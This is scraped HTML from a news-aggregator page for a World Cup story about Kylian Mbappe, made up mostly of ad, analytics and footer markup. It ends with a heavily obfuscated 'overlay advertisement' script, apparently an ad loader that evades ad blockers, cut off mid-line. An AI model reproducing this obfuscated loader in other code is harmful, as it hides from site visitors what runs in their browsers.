                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">December 04, 2022 22:47 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://lancasteronline.com/sports/tennis/pro/how-far-france-goes-in-the-world-cup-might-depend-on-kylian-mbappe/article_a5f7dcd0-57f4-5d73-a9b1-4e7567822abd.html"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Los Angeles Times>
                    <meta itemprop="author" content=Los Angeles Times/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/gln7ix" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/gln7ix" data-text="How far France goes in the World Cup might depend on Kylian Mbappe" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/How-far-France-goes-in-the-World-Cup-might-depend-on-Kylian-Mbappe-gln7ix';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://lancasteronline.com/sports/tennis/pro/how-far-france-goes-in-the-world-cup-might-depend-on-kylian-mbappe/article_a5f7dcd0-57f4-5d73-a9b1-4e7567822abd.html"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://bloximages.newyork1.vip.townnews.com/kdhnews.com/content/tncms/custom/image/d24d118c-8888-11e9-94c1-a36b64682479.jpg?resize=600%2C315"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://bloximages.newyork1.vip.townnews.com/kdhnews.com/content/tncms/custom/image/d24d118c-8888-11e9-94c1-a36b64682479.jpg?resize=600%2C315" alt="J. Brady McCollough: CFP takeaways: Georgia got a tougher semifinal matchup when Ohio State made the cut"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/J-Brady-McCollough-CFP-takeaways-Georgia-got-a-tougher-semifinal-matchup-when-Ohio-State-made-the-cut-vkzm0z" >J. Brady McCollough: CFP takeaways: Georgia got a tougher semifinal matchup when Ohio State made the cut</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://kdhnews.com/sports/college/j-brady-mccollough-cfp-takeaways-georgia-got-a-tougher-semifinal-matchup-when-ohio-state-made/article_901044d8-5dfc-5ed5-853a-ab7fdbc78a1b.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Los Angeles Times"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Los Angeles Times/>
                                   <meta itemprop="datePublished" content=2022-12-04/>
                                   <meta itemprop="dateModified" content=2022-12-04/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://static01.nyt.com/images/2022/11/27/magazine/04daily-audm-1/27mag-baumbach-facebookJumbo.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://static01.nyt.com/images/2022/11/27/magazine/04daily-audm-1/27mag-baumbach-facebookJumbo.jpg" alt="The Sunday Read: &lsquo;How Noah Baumbach Made &ldquo;White Noise&rdquo; a Disaster Movie for Our Moment&rsquo;"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/The-Sunday-Read-%E2%80%98How-Noah-Baumbach-Made-%E2%80%9CWhite-Noise%E2%80%9D-a-Disaster-Movie-for-Our-Moment%E2%80%99-frvi1h" >The Sunday Read: &lsquo;How Noah Baumbach Made &ldquo;White Noise&rdquo; a Disaster Movie for Our Moment&rsquo;</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.nytimes.com/2022/12/04/podcasts/the-daily/the-sunday-read-how-noah-baumbach-made-white-noise-a-disaster-movie-for-our-moment.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="New York Times"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=New York Times/>
                                   <meta itemprop="datePublished" content=2022-12-04/>
                                   <meta itemprop="dateModified" content=2022-12-04/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://images.foxtv.com/static.fox6now.com/www.fox6now.com/content/uploads/2022/12/1280/720/D074164ECD80EEEA47F08A3607BD68F8-1.jpg?ve=1&amp;tl=1"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://images.foxtv.com/static.fox6now.com/www.fox6now.com/content/uploads/2022/12/1280/720/D074164ECD80EEEA47F08A3607BD68F8-1.jpg?ve=1&amp;tl=1" alt="Bentley-driving accused cult leader has 20 wives as young as age 9, possibly married own daughter, FBI alleges"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Bentley-driving-accused-cult-leader-has-20-wives-as-young-as-age-9-possibly-married-own-daughter-FBI-alleges-aj8ysj" >Bentley-driving accused cult leader has 20 wives as young as age 9, possibly married own daughter, FBI alleges</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.fox6now.com/news/bentley-driving-accused-cult-leader-has-20-wives-as-young-as-age-9-possibly-married-own-daughter-fbi-alleges"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Fox News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Fox News/>
                                   <meta itemprop="datePublished" content=2022-12-04/>
                                   <meta itemprop="dateModified" content=2022-12-04/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/us', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of us to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/us" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var 